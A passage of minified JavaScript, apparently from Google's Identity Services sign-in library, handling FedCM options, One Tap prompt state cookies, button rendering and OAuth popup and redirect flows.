                    clientId: b.u.client_id
                };
                b.u.nonce && (d.nonce = b.u.nonce);
                b.u.hint && (d.loginHint = b.u.hint);
                _.Q("enable_fedcm_domain_hint") &&
                    b.u.hosted_domain && (d.domainHint = "*" === b.u.hosted_domain ? "any" : b.u.hosted_domain);
                d = {
                    context: b.u.context || "signin",
                    providers: [d],
                    mode: c
                };
                a = {
                    signal: a.g.signal,
                    federated: d,
                    identity: d
                };
                "widget" === c && (a.mediation = b.Oa ? "optional" : "required", d.autoReauthn = !!b.Oa);
                "button" === c && (a.mediation = b.Ib ? "optional" : "required");
                _.x("FedCM options generated. " + a);
                return a
            };
        Aq.prototype.oa = function (a, b, c) {
            c ? (_.x("Processing FedCM response"), c.login ? c.login({
                signal: this.g.signal,
                nonce: a.u.nonce
            }).then(function (d) {
                a.oa(b, d)
            }, function (d) {
                a.Aa(b, d)
            }) : a.oa(b, c)) : (_.x("FedCM credential is null"), a.Aa(b, Error("wa")))
        };
        var Qp = function (a) {
            _.x("Evaluating FedCM mode support.");
            var b = {
                identity: Object.defineProperty({}, "mode", {
                    get: function () {
                        _.x("FedCM mode supported.");
                        a.i = !0
                    }
                })
            };
            try {
                navigator.credentials.get(b).then(function () {}, function () {})
            } catch (c) {}
        };
        var Fq = {
                left: 1,
                center: 2
            },
            Gq = {
                rectangular: 1,
                square: 3,
                pill: 2,
                circle: 4
            },
            Hq = {
                large: 1,
                medium: 2,
                small: 3
            },
            Iq = {
                signin: 1,
                signin_with: 2,
                signup_with: 3,
                continue_with: 4
            },
            Jq = {
                outline: 1,
                filled_blue: 2,
                filled_black: 3
            },
            Kq = {
                standard: 1,
                icon: 2
            },
            Lq = function (a, b, c) {
                this.s = a;
                this.h = c;
                this.g = !1;
                a = new _.wj;
                if (b && (b.logo_alignment && _.O(a, 6, Fq[b.logo_alignment]), b.shape && _.O(a, 3, Gq[b.shape]), b
                        .size && _.O(a, 1, Hq[b.size]), b.text && _.O(a, 5, Iq[b.text]), b.theme && _.O(a, 2, Jq[b.theme]),
                        b.type && _.O(a, 7, Kq[b.type]), b.width))
                    if ("number" ===
                        typeof b.width && !isNaN(b.width)) _.Lf(a, 4, Number(b.width));
                    else if ("string" === typeof b.width) try {
                    var d = b.width;
                    _.Lf(a, 4, Number(d.endsWith("px") ? d.slice(0, -2) : d))
                } catch (e) {
                    _.y("Provided button width is invalid: " + b.width)
                }
                this.Ia = a;
                this.startTime = performance.now()
            },
            Mq = function (a) {
                if (!a.g) {
                    _.mj(a.s, a.Ia);
                    var b = _.of("nsm7Bb-HzV7m-LgbsSe", a.s);
                    b && a.h && bp(b, function () {
                        a.h && a.h.call(a)
                    });
                    a.i = performance.now()
                }
            };
        Lq.prototype.V = function () {
            if (!this.g) {
                var a = _.of("nsm7Bb-HzV7m-LgbsSe", this.s);
                a && _.qf(a);
                this.g = !0;
                this.j = performance.now()
            }
        };
        var Nq = function (a) {
            this.g = a
        };
        _.l = Nq.prototype;
        _.l.getMomentType = function () {
            return this.g
        };
        _.l.isDisplayMoment = function () {
            return "display" === this.g
        };
        _.l.isDisplayed = function () {
            return this.isDisplayMoment() && !!this.h
        };
        _.l.isNotDisplayed = function () {
            return this.isDisplayMoment() && !this.h
        };
        _.l.getNotDisplayedReason = function () {
            return this.isNotDisplayed() ? this.j : void 0
        };
        _.l.isSkippedMoment = function () {
            return "skipped" === this.g
        };
        _.l.getSkippedReason = function () {
            return this.isSkippedMoment() ? this.l : void 0
        };
        _.l.isDismissedMoment = function () {
            return "dismissed" === this.g
        };
        _.l.getDismissedReason = function () {
            return this.isDismissedMoment() ? this.i : void 0
        };
        var vp = function () {
            return "\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u5bf9\u8bdd\u6846"
        };
        var kp = function (a, b, c) {
            var d = mp.apply(3, arguments);
            this.j = a;
            this.i = b;
            this.g = c;
            this.h = d
        };
        kp.prototype.toString = function () {
            var a = [this.j];
            this.i && a.push(this.i);
            this.g && a.push(this.g);
            this.h && a.push.apply(a, lp(this.h));
            return a.join(".")
        };
        var ip = Math.floor(100 * Math.random()),
            ep = "https://accounts.google.com/gsi/log",
            fp, gp;
        var rp = new Map;
        var Oq = [0, 7200, 86400, 604800, 2419200],
            Pq = function (a, b, c) {
                this.i = a;
                this.g = void 0 === b ? "i_" : b;
                this.h = void 0 === c ? "g_state" : c
            },
            Qq = function (a) {
                if (a = _.fd.get(a.h)) try {
                    return JSON.parse(a)
                } catch (b) {}
                return {}
            },
            Rq = function (a) {
                var b = Qq(a),
                    c = b[a.g + "l"],
                    d = "number" === typeof c && !isNaN(c);
                c = {
                    prompt_suppress_level: d && d && 0 <= c && 4 >= c ? c : 0
                };
                d = b[a.g + "p"];
                void 0 !== d && (c.disable_auto_prompt = d);
                a = b[a.g + "t"];
                void 0 !== a && (c.disable_auto_select_to = a);
                return c
            },
            Sq = function (a, b) {
                var c = a.g + "p",
                    d = a.g + "t",
                    e = a.g + "l",
                    f = Qq(a);
                void 0 ===
                    b.disable_auto_prompt ? delete f[c] : f[c] = b.disable_auto_prompt;
                void 0 === b.disable_auto_select_to ? delete f[d] : f[d] = b.disable_auto_select_to;
                f[e] = b.prompt_suppress_level;
                b = JSON.stringify(f);
                c = _.Nj() && _.Da() && 0 <= _.Sj(_.Mj(), "67");
                _.fd.set(a.h, b, {
                    Rb: 15552E3,
                    path: "/",
                    domain: a.i || void 0,
                    Vb: c ? !0 : void 0,
                    Ub: c ? "none" : void 0
                })
            },
            Tq = function (a) {
                a = Rq(a).disable_auto_prompt;
                return void 0 !== a && a > (new Date).getTime()
            },
            Vp = function (a) {
                var b = Rq(a);
                b.disable_auto_select_to = Date.now() + 864E5;
                Sq(a, b)
            };
        Pq.prototype.Oa = function () {
            var a = Rq(this);
            delete a.disable_auto_select_to;
            Sq(this, a)
        };
        var Uq = RegExp(
            "^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$"
        );
        var Vq = function () {};
        Vq.prototype.next = function () {
            return Wq
        };
        var Wq = {
            done: !0,
            value: void 0
        };
        Vq.prototype.Ha = function () {
            return this
        };
        var $q = function (a) {
                if (a instanceof Xq || a instanceof Yq || a instanceof Zq) return a;
                if ("function" == typeof a.next) return new Xq(function () {
                    return a
                });
                if ("function" == typeof a[Symbol.iterator]) return new Xq(function () {
                    return a[Symbol.iterator]()
                });
                if ("function" == typeof a.Ha) return new Xq(function () {
                    return a.Ha()
                });
                throw Error("xa");
            },
            Xq = function (a) {
                this.g = a
            };
        Xq.prototype.Ha = function () {
            return new Yq(this.g())
        };
        Xq.prototype[Symbol.iterator] = function () {
            return new Zq(this.g())
        };
        Xq.prototype.h = function () {
            return new Zq(this.g())
        };
        var Yq = function (a) {
            this.g = a
        };
        _.K(Yq, Vq);
        Yq.prototype.next = function () {
            return this.g.next()
        };
        Yq.prototype[Symbol.iterator] = function () {
            return new Zq(this.g)
        };
        Yq.prototype.h = function () {
            return new Zq(this.g)
        };
        var Zq = function (a) {
            Xq.call(this, function () {
                return a
            });
            this.i = a
        };
        _.K(Zq, Xq);
        Zq.prototype.next = function () {
            return this.i.next()
        };
        var ar = function () {};
        var br = function () {};
        _.mb(br, ar);
        br.prototype[Symbol.iterator] = function () {
            return $q(this.Ha(!0)).h()
        };
        br.prototype.clear = function () {
            var a = Array.from(this);
            a = _.u(a);
            for (var b = a.next(); !b.done; b = a.next()) this.remove(b.value)
        };
        var cr = function (a) {
            this.g = a;
            this.h = null
        };
        _.mb(cr, br);
        _.l = cr.prototype;
        _.l.set = function (a, b) {
            dr(this);
            try {
                this.g.setItem(a, b)
            } catch (c) {
                if (0 == this.g.length) throw "Storage mechanism: Storage disabled";
                throw "Storage mechanism: Quota exceeded";
            }
        };
        _.l.get = function (a) {
            dr(this);
            a = this.g.getItem(a);
            if ("string" !== typeof a && null !== a) throw "Storage mechanism: Invalid value was encountered";
            return a
        };
        _.l.remove = function (a) {
            dr(this);
            this.g.removeItem(a)
        };
        _.l.Ha = function (a) {
            dr(this);
            var b = 0,
                c = this.g,
                d = new Vq;
            d.next = function () {
                if (b >= c.length) return Wq;
                var e = c.key(b++);
                if (a) return {
                    value: e,
                    done: !1
                };
                e = c.getItem(e);
                if ("string" !== typeof e) throw "Storage mechanism: Invalid value was encountered";
                return {
                    value: e,
                    done: !1
                }
            };
            return d
        };
        _.l.clear = function () {
            dr(this);
            this.g.clear()
        };
        _.l.key = function (a) {
            dr(this);
            return this.g.key(a)
        };
        var dr = function (a) {
                if (null == a.g) throw Error("ya");
                var b;
                (null != (b = a.h) ? b : a.h = er(a.g)) || Oo()
            },
            er = function (a) {
                if (!a) return !1;
                try {
                    return a.setItem("__sak", "1"), a.removeItem("__sak"), !0
                } catch (b) {
                    return b instanceof DOMException && ("QuotaExceededError" === b.name || 22 === b.code || 1014 ===
                        b.code || "NS_ERROR_DOM_QUOTA_REACHED" === b.name) && a && 0 !== a.length
                }
            };
        var fr = function () {
            var a = null;
            try {
                a = _.v.sessionStorage || null
            } catch (b) {}
            cr.call(this, a)
        };
        _.mb(fr, cr);
        var gr = function (a, b) {
            this.h = a;
            this.g = b + "::"
        };
        _.mb(gr, br);
        gr.prototype.set = function (a, b) {
            this.h.set(this.g + a, b)
        };
        gr.prototype.get = function (a) {
            return this.h.get(this.g + a)
        };
        gr.prototype.remove = function (a) {
            this.h.remove(this.g + a)
        };
        gr.prototype.Ha = function (a) {
            var b = this.h[Symbol.iterator](),
                c = this,
                d = new Vq;
            d.next = function () {
                var e = b.next();
                if (e.done) return e;
                for (e = e.value; e.slice(0, c.g.length) != c.g;) {
                    e = b.next();
                    if (e.done) return e;
                    e = e.value
                }
                return {
                    value: a ? e.slice(c.g.length) : c.h.get(e),
                    done: !1
                }
            };
            return d
        };
        var hr = new _.an("g_credential_picker"),
            jr = function (a, b) {
                b = void 0 === b ? "i_" : b;
                var c = new fr;
                this.N = (c.h = er(c.g)) ? new gr(c, "g_state_id_") : null;
                this.Ad = b;
                this.g = a = Object.assign({}, a);
                this.mc = !1;
                this.H = !0;
                this.ta = null;
                b = new Uint8Array(16);
                (window.crypto || _.Wc.msCrypto).getRandomValues(b);
                this.l = btoa(String.fromCharCode.apply(String, lp(b))).replace(/=+$/, "");
                this.I = new Map;
                this.lc = !1;
                this.G = new Aq;
                this.gb = this.Y = this.fb = this.J = !1;
                ir(this, a)
            };
        _.K(jr, _.Sf);
        var ir = function (a, b) {
            var c = a.N ? a.N.get("ll") || void 0 : void 0;
            if (c) kr(a, c);
            else {
                if (c = void 0 !== b.log_level) c = b.log_level, c = void 0 === c || 0 <= (0, _.La)(iq, c);
                c && kr(a, b.log_level)
            }
            a.vd = b.button_url || "https://accounts.google.com/gsi/button";
            a.xc = b.picker_url || "https://accounts.google.com/gsi/select";
            a.Cd = b.prompt_url || "https://accounts.google.com/gsi/iframe/select";
            a.Cc = b.status_url || "https://accounts.google.com/gsi/status";
            a.v = _.io(a.Cc);
            a.zd = b.container_css_url || "https://accounts.google.com/gsi/style";
            a.Ed =
                b.revoke_url || "https://accounts.google.com/gsi/revoke";
            a.bb = b.fedcm_url || "https://accounts.google.com/gsi/";
            a.Fa = b.fedcm_config_url || "https://accounts.google.com/gsi/fedcm.json";
            a.oc = b.oauth2_auth_url || "https://accounts.google.com/o/oauth2/v2/auth";
            hp(a.v, b.client_id, a.l);
            a.callback = b.callback;
            a.ra = "redirect" === b.ux_mode ? "redirect" : "popup";
            c = b.ui_mode;
            void 0 !== c && Object.values(pq).includes(c) || (c = _.Pj() && !_.Qj() ? "bottom_sheet" : "card");
            a.K = c;
            a.s = (b.prompt_parent ? b.prompt_parent : b.prompt_parent_id ?
                document.getElementById(b.prompt_parent_id) : null) || document.body;
            a.Bd = 9E4;
            a.ab = !1 !== b.cancel_on_tap_outside;
            a.lc = !1 !== b.itp_support;
            a.F = void 0 === b.use_fedcm_for_prompt ? void 0 : !!b.use_fedcm_for_prompt;
            a.Dc = void 0 === b.use_fedcm_for_button ? void 0 : !!b.use_fedcm_for_button;
            a.Ib = void 0 === b.button_silent_reauth ? void 0 : !!b.button_silent_reauth;
            c = b.state_cookie_domain;
            !c || null != c && Uq.test(c) || (c = void 0);
            a.C = new Pq(c, a.Ad, b.state_cookie_name);
            a.sc(b);
            c = {};
            void 0 !== b.client_id && (c.client_id = b.client_id);
            void 0 !==
                b.origin && (c.origin = b.origin);
            void 0 !== b.auto_select && (c.auto_select = b.auto_select);
            c.ux_mode = a.ra;
            "redirect" === c.ux_mode && b.login_uri && (c.login_uri = b.login_uri);
            c.ui_mode = a.K;
            void 0 !== b.context && Object.values(oq).includes(b.context) && (c.context = b.context);
            if (void 0 !== b.login_hint || void 0 !== b.hint) c.hint = b.login_hint || b.hint;
            if (void 0 !== b.hd || void 0 !== b.hosted_domain) c.hosted_domain = b.hd || b.hosted_domain;
            void 0 !== b.existing && (c.existing = b.existing);
            void 0 !== b.special_accounts && (c.special_accounts =
                b.special_accounts);
            void 0 !== b.nonce && (c.nonce = b.nonce);
            void 0 !== b.channel_id && (c.channel_id = b.channel_id);
            void 0 !== b.state && (c.state = b.state);
            "warn" !== _.Pa && (c.log_level = _.Pa);
            void 0 !== b.hl && (c.hl = b.hl);
            void 0 !== b.disable_auto_focus && (c.disable_auto_focus = b.disable_auto_focus);
            c.as = a.l;
            _.Q("rp_cancelable_auto_select") && (c.feature = "cancelableAutoSelect");
            a.qc(c);
            a.u = c
        };
        jr.prototype.sc = function () {};
        jr.prototype.qc = function () {};
        var Pp = function (a) {
                a.mc || (a.mc = !0, _.B(window, "message", function (b) {
                    lr(a, b.g)
                }, !1), a.ta = _.B(document, "click", function () {
                    a.ab && mr(a, !1) && nr(a, "tap_outside")
                }))
            },
            or = function (a) {
                var b;
                (b = _.Q("disable_fedcm") || cp() && !a.F) || (b = !((!_.Oj() || 0 <= _.Sj(_.Mj(), "118")) && _.Da() &&
                    !_.Ba() && (_.xa() ? !_.va("Opera") : !_.w("OPR")) && (_.Nj() || !_.Pj() && !_.Qj()) && 0 <=
                    _.Sj(_.Mj(), "108"))) || (b = window, b = !("IdentityCredential" in window ||
                    "FederatedCredential" in window && b.FederatedCredential.prototype.login));
                if (b || a.F && a.u.auto_select &&
                    !(121 <= _.hd())) return !1;
                b = a.u.client_id;
                if (_.Q("enable_fedcm_idp_signin_status_origin_trial") && !rq.idpSigninStatus) {
                    var c = document.createElement("meta");
                    c.httpEquiv = "origin-trial";
                    c.content = b && qq[b] ? qq[b] :
                        "A7zvO3qkqNXhQuYYUWdMpyohyBb4bWEXqqlClR/[base64]";
                    document.getElementsByTagName("head")[0].appendChild(c);
                    rq.idpSigninStatus = !0
                }
                if (_.Q("enable_fedcm_global_experiment")) return !0;
                if (_.Q("enable_fedcm_global_control")) return _.x("In FedCM global control group"), !1;
                var d = !1 === a.F;
                b = (_.Q("enable_fedcm_beta_launch") || _.Wj.enable_fedcm.includes(a.u.client_id)) && a.F;
                c = _.Q("enable_manual_fedcm_launch") && (_.Q("enable_fedcm_auto_reauthn") || !a.u.auto_select);
                if (d = !d) !(b = b || c) && (b = void 0 === a.F) && (a = _.Wj.enable_fedcm.includes(a.u.client_id) &&
                    _.Q("enable_fedcm_via_userid"), b = _.Q("enable_fedcm_idp_signin_status_origin_trial"),
                    b = a || b), d = b;
                return d
            };
        jr.prototype.oa = function (a, b) {
            b ? this.callback ? (_.x("Processing FedCM credential"), b = {
                    credential: b && (b.idToken || b.token),
                    select_by: "widget" === a ? b && b.isAutoSelected ? "fedcm_auto" : "fedcm" : "fedcm_button"
                }, pr({
                    data: {
                        announcement: _.tg({})
                    }
                }), this.callback.call(this, b), _.x("FedCM response :" + JSON.stringify(b)), "widget" ===
                a && qr(this, "credential_returned")) : _.x("No callback provided") : _.x(
                "FedCM credential is null")
        };
        jr.prototype.Aa = function (a, b) {
            _.z("FedCM get() rejects with " + b);
            "widget" === a && nr(this, "unknown_reason")
        };
        jr.prototype.sa = function (a, b, c) {
            var d = this;
            b = Object.assign({}, this.g, b);
            var e = (b.prompt_parent_id || b.prompt_parent) && "bottom_sheet" !== this.u.ui_mode;
            _.Q("enable_fedcm_compliance_detection") && e && qp("defaultPosition");
            e && !this.Y && (Ep(), this.Y = !0);
            ir(this, b);
            b = "bottom_sheet" === this.u.ui_mode ? "bottomSheet" : "card";
            _.Q("enable_fedcm_compliance_detection") && cp() && (qp("oneTapNestedInIframe"), Dp(this.g.client_id ?
                this.g.client_id : "", this.v, this.l));
            cp() && _.y(
                "Your client application may not display Google One Tap when FedCM becomes mandatory. Opt-in to FedCM to test that you have the proper cross-origin permission policy set up. Ignore this message if One Tap is displayed after opt-in to FedCM. Learn more: (https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#cross_origin)"
            );
            _.Q("enable_fedcm_csp_compliance_detection") && Cp(this.g.client_id ? this.g.client_id : "", this.v,
                this.l);
            window.location.href.startsWith("chrome-extension://") ? (_.y(
                "Attempted to start sign in flow inside chrome extension."), np(b, "chromeExtension")) : (
                mr(this, !0) && qr(this, "flow_restarted"), _.Q("enable_fedcm_compliance_detection") && a &&
                qp("uiEvents"), a && !this.gb && (_.y(
                        "Your client application uses one of the Google One Tap prompt UI status methods that may stop functioning when FedCM becomes mandatory. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#display_moment and https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#skipped_moment"
                    ),
                    this.gb = !0), this.j = a, this.cb = c, this.u.client_id ? _.Q("unsupported_browser") ?
                (_.X("One Tap is not supported in this User Agent."), this.i("browser_not_supported"), _.Vf(
                    this, "prompt_display_failed", {
                        cause: "Unsupported user agent for one tap."
                    })) : Tq(this.C) ? (_.X(
                    "User has closed One Tap before. Still in the cool down period."), this.i(
                    "suppressed_by_user"), _.Vf(this, "prompt_display_failed", {
                    cause: "Prompt disabled by the user."
                }), np(b, "cooldown", (Rq(this.C).prompt_suppress_level || 0).toString())) : or(this) ?
                (this.J = !0, Dq(this.G, {
                    Bc: this.bb,
                    Ac: this.Fa,
                    u: this.u,
                    Oa: !!this.u.auto_select,
                    oa: this.oa.bind(this),
                    Aa: this.Aa.bind(this),
                    Kd: function () {
                        d.J = !1
                    }
                })) : rr(this, function (f) {
                    f && _.L(f, 3) ? (sr(d), tr(d), ur(d, !0)) : f && _.Hf(f, _.Rf, 2) ? (_.jd(_.M(f, _
                            .Rf, 2)), f = _.M(f, _.Rf, 2), f = _.F(f, 1), d.i(2 === f ?
                            "opt_out_or_no_session" : 7 === f ? "secure_http_required" : 5 === f ?
                            "unregistered_origin" : 3 === f || 4 === f ? "invalid_client" : 9 ===
                            f ? "browser_not_supported" : 12 === f ? "web_view_not_supported" :
                            "unknown_reason"), _.Vf(d, "prompt_display_failed", {
                            cause: "Error while checking for the credential status."
                        })) :
                        f && !_.L(f, 3) && _.Tj() && d.lc ? (d.u.is_itp = !0, sr(d), tr(d), ur(d, !0),
                            delete d.u.is_itp) : f && !_.L(f, 3) ? (_.x(
                            "No sessions found in the browser."), d.i("opt_out_or_no_session"), _.Vf(
                            d, "prompt_display_failed", {
                                cause: "No signed in Google accounts available."
                            })) : (_.x("Invalid response from check credential status."), d.i(
                            "unknown_reason"), _.Vf(d, "prompt_display_failed", {
                            cause: "A network error was encountered while checking for the credential status."
                        }))
                }) : (_.z("Missing required parameter: client_id."), this.i("missing_client_id"),
                    _.Vf(this, "prompt_display_failed", {
                        cause: "Missing required parameter: client_id."
                    }), np(b, "noClientId")))
        };
        var Tp = function (a, b, c, d) {
                _.pf(b);
                _.rf(b);
                var e = "gsi_" + Date.now() % 1E6 + "_" + Math.floor(1E6 * Math.random()),
                    f = new _.Bc(a.vd),
                    g = Object.assign({}, c),
                    h = _.Xc(document, "div");
                h.classList.add("S9gUrf-YoZ4jf");
                h.style.position = "relative";
                b.appendChild(h);
                b = vr(a, h, c, e);
                c = {
                    iframeId: e,
                    wa: d,
                    tc: c.click_listener,
                    Nb: b,
                    data: {
                        nonce: g.nonce || a.g.nonce,
                        state: g.state || a.g.state
                    }
                };
                a.I.set(e, c);
                delete g.nonce;
                delete g.state;
                d = _.Tc(g);
                d.add("client_id", a.g.client_id);
                d.add("iframe_id", e);
                d.add("as", a.l);
                g.locale && (d.add("hl",
                    g.locale), d.remove("locale"));
                "warn" !== _.Pa && d.add("log_level", _.Pa);
                (a.g.login_hint || a.g.hint) && d.add("hint", a.g.login_hint || a.g.hint);
                (a.g.hd || a.g.hosted_domain) && d.add("hosted_domain", a.g.hd || a.g.hosted_domain);
                _.Ec(f, d);
                g = _.Rj();
                f = xp(h, f.toString(), e, g);
                c.Ua = f.Ua;
                g && f.Lc && bp(f.Lc, function (k) {
                    k.preventDefault();
                    k.stopPropagation();
                    wr(a, e)
                })
            },
            vr = function (a, b, c, d) {
                var e = _.Xc(document, "div");
                b.appendChild(e);
                if (Bp(b)) {
                    var f = _.E("googleidentityservice_button_styles");
                    b = Bp(b);
                    f && b && !b.getElementById("googleidentityservice_button_styles") &&
                        b.appendChild(f.cloneNode(!0))
                }
                c = new Lq(e, c, function () {
                    wr(a, d)
                });
                Mq(c);
                return c
            },
            xr = function (a, b) {
                var c = a.I.get(b);
                if (c && c.Nb) {
                    var d = c.Nb;
                    requestAnimationFrame(function () {
                        requestAnimationFrame(function () {
                            d.V();
                            c.Nb = void 0;
                            a: {
                                if (performance && performance.getEntriesByType) {
                                    var e = performance.getEntriesByType("navigation");
                                    if (0 < e.length) {
                                        e = e[0].domComplete;
                                        break a
                                    }
                                }
                                e = performance && performance.timing && performance.timing.domComplete &&
                                performance.timeOrigin ? performance.timing.domComplete -
                                performance.timeOrigin : void 0
                            }
                            e && jp(new kp("button", void 0, "rendered", "latency", Math.floor(d.i -
                                e).toString(), Math.floor(d.j - e).toString(), Math.floor(
                                d.startTime - e).toString()), 1)
                        })
                    })
                }
            },
            wr = function (a, b) {
                _.x("Processing click for button: " + b + ".");
                if (b) {
                    var c = _.E(b),
                        d = a.I.get(b);
                    c || _.X("The iframe containing the button was not found within the page.");
                    d ? d.wa ? (d.wa(d.data), _.x("Custom handler called for button: " + b + ".")) : (b = {}, d.data &&
                        (d.data.nonce && (b.nonce = d.data.nonce), d.data.state && (b.state = d.data.state)),
                        yr(a, b), d.tc &&
                        d.tc(Object.assign({}, d.data))) : _.z("A button entry was not found for the given id.")
                }
            },
            yr = function (a, b) {
                mr(a, !0) && (qr(a, "flow_restarted"), op("buttonFlowStarted"));
                b = Object.assign({}, a.g, b);
                ir(a, b);
                _.Q("enable_fedcm_button") && a.G.i && a.Dc ? (a.J = !0, Eq(a.G, {
                    Bc: a.bb,
                    Ac: a.Fa,
                    u: a.u,
                    Ib: a.Ib,
                    oa: a.oa.bind(a),
                    Aa: a.Aa.bind(a),
                    Kd: function () {
                        a.J = !1
                    }
                })) : "redirect" === a.ra ? zr(a) : Ar(a)
            },
            zr = function (a) {
                a.u.login_uri || (a.u.login_uri = location.protocol + "//" + location.host + location.pathname);
                if (_.Q("enable_gis_oauth_button_flow_redirect")) {
                    var b = {
                        client_id: a.u.client_id,
                        scope: "openid email profile",
                        response_type: "id_token",
                        nonce: a.u.nonce,
                        gsiwebsdk: "gis_attributes",
                        redirect_uri: _.io(a.u.login_uri),
                        response_mode: "form_post"
                    };
                    var c = new wq;
                    c = _.N(c, 1, a.u.origin);
                    c = _.N(c, 2, b.redirect_uri);
                    c = _.N(c, 4, a.u.g_csrf_token);
                    c = _.N(c, 5, a.u.as);
                    c = _.N(c, 6, a.u.client_id);
                    c = _.O(c, 7, 2);
                    c = zq(c);
                    b.gis_params = _.od(c.g(), 4);
                    c = top.location;
                    a = _.$a(_.um(a.oc, b));
                    a = _.cb(a);
                    void 0 !== a && c.replace(a)
                } else a.u.g_csrf_token = dp(), a.u.origin = a.u.origin || location.origin, b =
                    top.location, a = _.$a(_.um(a.xc, a.u)), a = _.cb(a), void 0 !== a && b.replace(a)
            },
            Ar = function (a) {
                a.m = _.oo();
                a.u.channel_id = _.md(a.m);
                a.u.origin = a.u.origin || location.origin;
                if (_.Q("enable_gis_oauth_button_flow_popup")) {
                    var b = {
                        client_id: a.u.client_id,
                        scope: "openid email profile",
                        response_type: "id_token",
                        nonce: a.u.nonce,
                        gsiwebsdk: "gis_attributes",
                        redirect_uri: a.u.origin,
                        response_mode: "form_post"
                    };
                    var c = new wq;
                    c = _.N(c, 1, a.u.origin);
                    c = _.N(c, 2, b.redirect_uri);
                    c = _.N(c, 4, a.u.g_csrf_token);
                    c = _.N(c, 5, a.u.as);
                    c = _.N(c,
                        6, a.u.client_id);
                    c = _.O(c, 7, 1);
                    c = zq(c);
                    b.gis_params = _.od(c.g(), 4);
                    if (_.Zm(_.um(a.oc, b), hr)) return;
                    jp(new kp("button", "popup", "clicked", "oauthPopupNotOpened"))
                }
                _.Zm(_.um(a.xc, a.u), hr) || jp(new kp("button", "popup", "clicked", "popupNotOpened"))
            },
            mr = function (a, b) {
                if (a.J) return a = a.G, _.x("Aborting FedCM flow."), a.g ? (a.g.abort(), _.x("FedCM flow(" + a.h +
                    ") aborted."), a.g = void 0, a.h = void 0, a = !0) : (_.x("No FedCM flow to abort."), a = !
                    1), a;
                if (Bp(a.s)) var c = !a.o;
                else c = a.s, c = !(document.getElementById("credential_picker_iframe") ||
                    c && document.getElementById("credential_picker_container"));
                if (c) return !1;
                if (!b && a.H) return _.X("Cancel prompt request ignored. The prompt is in a protected state."), !1;
                Bp(a.s) ? ((b = a.o) && b.parentElement ? ("credential_picker_container" === b.parentElement.id &&
                    b.parentElement.parentElement ? b.parentElement.parentElement.removeChild(b.parentElement) :
                    b.parentElement.removeChild(b), b = !0) : b = !1, b = !b) : b = !up(a.s);
                if (b) return _.X("Failed to remove prompt iframe."), !1;
                fq(a);
                a.H = !0;
                a.ta && (_.pc(a.ta), a.ta = null);
                a.o =
                    void 0;
                return !0
            };
        jr.prototype.i = function (a) {
            ur(this, !1, a)
        };
        var ur = function (a, b, c) {
                if (a.j) {
                    var d = a.j;
                    b || (a.j = void 0);
                    var e = new Nq("display");
                    e.h = b;
                    b || (e.j = c || "unknown_reason");
                    d.call(a, e)
                }
            },
            nr = function (a, b) {
                if (a.j) {
                    var c = a.j;
                    a.j = void 0;
                    var d = new Nq("skipped");
                    d.l = b;
                    c.call(a, d)
                }
            },
            qr = function (a, b) {
                if (a.j) {
                    var c = a.j;
                    a.j = void 0;
                    var d = new Nq("dismissed");
                    d.i = b;
                    c.call(a, d)
                }
            },
            Br = function (a, b) {
                a.cb && a.cb.call(a, {
                    type: b,
                    message: void 0
                })
            },
            rr = function (a, b) {
                var c = {
                    client_id: a.u.client_id
                };
                a.u.hint && (c.hint = a.u.hint);
                a.u.hosted_domain && (c.hosted_domain = a.u.hosted_domain);
                a.u.as && (c.as = a.u.as);
                void 0 !== a.F && (c.has_opted_out_fedcm = !a.F);
                c = _.um(a.Cc, c);
                Po(c, function (d) {
                    d && "null" !== d ? (d = tq(JSON.stringify(_.te(d))), b(d)) : (_.z(
                            "Check credential status returns invalid response."), a.i("unknown_reason"),
                        _.Vf(a, "network", {
                            cause: "invalid_response"
                        }))
                })
            },
            sr = function (a) {
                var b = a.u,
                    c;
                if (c = a.u.auto_select) {
                    c = a.C;
                    var d = Rq(c);
                    d.disable_auto_select_to && Date.now() >= d.disable_auto_select_to && (c.Oa(), d = Rq(c));
                    c = !(d.disable_auto_select_to && Date.now() < d.disable_auto_select_to)
                }
                b.auto_select =
                    c;
                a.m = _.oo();
                a.u.channel_id = _.md(a.m);
                a.u.origin = a.u.origin || location.origin;
                b = _.um(a.Cd, a.u);
                a.H = !0;
                a.zc(b);
                _.Uf(a, "prompt_displayed")
            };
        jr.prototype.zc = function (a) {
            this.o = wp(this.s, a, "bottom_sheet" === this.K)
        };
        var tr = function (a) {
                "bottom_sheet" === a.K && window.setTimeout(function () {
                    mr(a, !1) && nr(a, "auto_cancel")
                }, a.Bd)
            },
            lr = function (a, b) {
                if (b.origin === a.v && b.data && "readyForConnect" === b.data.type)
                    if (_.x("Setup message received: " + JSON.stringify(b.data)), b.source) {
                        var c = b.data.iframeId;
                        if (c) {
                            if (a.I.get(c)) {
                                c = new MessageChannel;
                                c.port1.onmessage = function (e) {
                                    if (e.data && e.data.type) {
                                        _.x("Message received in button channel: " + JSON.stringify(e.data));
                                        var f = e.data.type;
                                        if ("command" !== f) _.y("Unknown event type (" + f +
                                            ") received in the button channel.");
                                        else switch (f = e.data.command, f) {
                                            case "clicked":
                                                f = e.data.iframeId;
                                                _.x("Clicked command received for button: " + f + ".");
                                                wr(a, f);
                                                break;
                                            case "resize":
                                                f = e.data.iframeId;
                                                _.x("Resize command received for button: " + f + ".");
                                                if (f) {
                                                    var g = a.I.get(f),
                                                        h = e.data.height,
                                                        k = e.data.width;
                                                    if (g && g.Ua && yp(h) && yp(k)) {
                                                        var m = g.Ua;
                                                        m.style.height = h + "px";
                                                        m.style.width = k + "px";
                                                        g = e.data.verticalMargin;
                                                        e = e.data.horizontalMargin;
                                                        "number" !== typeof g || isNaN(g) || "number" !==
                                                            typeof e || isNaN(e) || (m.style.marginTop =
                                                                g + "px", m.style.marginBottom = g + "px",
                                                                m.style.marginLeft = e + "px", m.style.marginRight =
                                                                e + "px", xr(a, f));
                                                        gq(a, k, h)
                                                    } else m ? _.y(
                                                            "Unable to resize iframe. Invalid dimensions.") :
                                                        _.y(
